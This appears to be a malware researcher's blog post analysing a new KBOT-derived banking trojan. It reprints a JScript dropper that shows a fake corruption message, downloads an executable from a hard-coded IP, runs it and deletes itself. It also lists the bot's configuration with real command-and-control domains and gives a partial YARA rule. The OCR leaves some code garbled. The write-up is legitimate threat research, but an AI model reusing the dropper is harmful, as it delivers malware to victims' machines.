```
var flagme = false;
var okidoki = false;
var tone = 1;
var obj_including6 = null;
var objtrigger = ";var obj_practitioners2 = obj_thousands7['ScriptFullNam' + {
Sc3: 'e'
}.Sc3];
var obj_software = obj_from.Self.Path + obj_find;
var url12 = 'https://217.28.218.217/AE5600FFCBCC/q64.php?
add=gtyhbncdfewpnjm9oklmnfdrtqdczdfgrt';
if ((obj_practitioners2 != obj_software) && (flagme == false)) {
flagme = true;
fso12['DeleteFile'](obj_practitioners2);
obj thousands7['echo']('The document is corrupted and cannot be opened');
obj_thousands7['Sleep'](4000 + 4000);
}
while (true) {
tone = tone + 1;if (tone == 300000000) {
while (true) {
try {
obj_they['setOption'](3, 'MSXML');
obj they['open']('GET', url12 + '&' + Math['floor']((Math['random']() * (200)) + 1), false);
obj_they['send']();
if (obj they['status'] == (100 + 100)) {
if (fso12['FileExists'](obj_since)) fso12['DeleteFile'](obj_since);
obj_numerous['Open']();
obj_numerous['Type'] = 1;
obj_numerous['Write'](obj_they['responseBody']);
obj_numerous['Position'] = 0;
obj_numerous['SaveToFile'](obj_since);
obj_numerous['Close']();
obj_including6 = fso12['GetFile'](obj_since)['OpenAsTextStream'](1);
if (fso12['FileExists'](obj_since) && obj_including6['ReadLine']()['substring'](0, 2) == 'MZ') {
okidoki = true;
obj_hundreds2['ShellExecute'](obj_since, ", ", 'open', '1');
if (fso12['FileExists'](obj_thousands7['ScriptFullName')) 
fso12['DeleteFile'](obj_thousands7['ScriptFullName']);
obj_thousands7['Sleep'](4000);
if (fso12['FileExists'](obj_since)) fso12['DeleteFile'](obj_since);
}
obj_including6['Close']();
}
\} catch (e) \{ \}
``````
if (okidoki == true) \{break;
}
obj_thousands7['Sleep'](10000 * 7);
}
break;
}
};
```
Second Stage, Malware.

---

As mentioned above, this a KBOT spin off, and it looks like it's actively being developed and tested in production.

First version ate my whole RAM and keeps crashing, rebooting my system.

However, it improved recently, and right now after a few iterations is much more stable.

KBOT originally was a very simple user-mode downloader, core of old ursnif/gozi2/isfb is my guess. This malware has much more to offer tho.

Things that changed:

- Tor support, yet no Tor found on machine.

- Removed get parameters in favour of json-encoded post data.
- Much more complicated encryption schema (not fully reversed yet)
- Addition of mongoose http server (why is it there?)
- There are probably more changes, but I did only a preliminary analysis of this malware.

What didn't change is how they store configuration data. Or maybe a just a little bit – they added a big header in front `BASECONFIG......` ;]

After that we can find typical FJ-struct,

00000000 fj\_struct struc ; (sizeof=0x14, mappedto\_188) 00000000 id dw ? 00000002 field\_2 dw ? 00000004 offset dd ? 00000008 size dd ? 0000000C crc\_tag dd ? 00000010 flags dd ? 00000014 fj\_struct ends

And config with crc\_tag == 0xefc75d60 is stored in plain text at the beginning of .reloc section```
{
"BotConfig":
{
"ServerPub":"44DCF35866EB4992264E809EDD001737C65E28BB4DAB8DC7DA5CFA7F1AA05619",
"TaskPeriod": 600,
"FailPeriod": 600,
"BotCommunity": "group_102",
"Hosts":
\Gamma"mensabuxus.net",
"ogrthuvwfdcfri5euwg.com",
"ogrthuvfewfdcfri5euwg.com"
\mathbf{1}}
}
```
Current version is, 16777472 which I suppose can be transformed to 1.00.01.00 so its brand new ;]

From other notes, it looks like it's protected by Rovnix, there is some code to accessing hidden partitions,

but it can be just leftovers from original KBOT source code, since I didn't see any Rovnix related code.

Oh and this the first malware I have seen implementing proper hmac for messages, bravo!

This is just a heads-up article to inform you that there is a new interesting threat. I'm still working on reversing it, so further analysis will follow (hopefully ;))

One last thing as a side note, it is quite interesting to see that ISFB, the most spread banker in .pl is being replaced with something that has roots in the same Carberp leak. I'm very curious to see which one will win the market  $\odot$ ;

Here are some hashes and yara rule for the unpacked sample

```
rule kbot : banker
{
meta:
author = "mak"
module = "kbot"
strings:
$bot_cfg = "BASECONFIG......FJ"
$injini = "INJECTS.INI"
$kbotini = "KBOT.INI"
$bot0 = "BotConfig"
$bot1 = "BotCommunity"
```